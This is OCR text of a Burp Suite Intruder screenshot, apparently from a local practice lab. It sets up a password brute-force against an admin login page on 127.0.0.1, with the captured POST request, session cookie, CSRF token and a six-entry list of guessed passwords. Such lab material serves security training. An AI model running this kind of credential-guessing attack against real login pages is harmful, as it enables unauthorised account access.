 1 2 3 4 12:42
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Sniper attack Start attack
Target http://127.0.0.1:42001 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login.php HTTP/1.1
2 Host: 127.0.0.1:42001
3 Content-Length: 88
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://127.0.0.1:42001
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:42001/login.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: security=impossible; PHPSESSID=32f3fd79b0620b23cf17a900fed14d3e
21 Connection: keep-alive
22
23 username=admin&password=§password§&Login=Login&user_token=15d5d41ec7fd7fb6993aafb7b9cb970b
Search 1 highlight 1 payload position Length: 972
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 6
Request count: 6
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
1234567
user
admin
pass
password
adpass
Add
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add Enabled Rule
Edit
Remove
Up
Payloads
Resource pool
Settings
Event log (1) All issues Memory: 113.5MB Disabled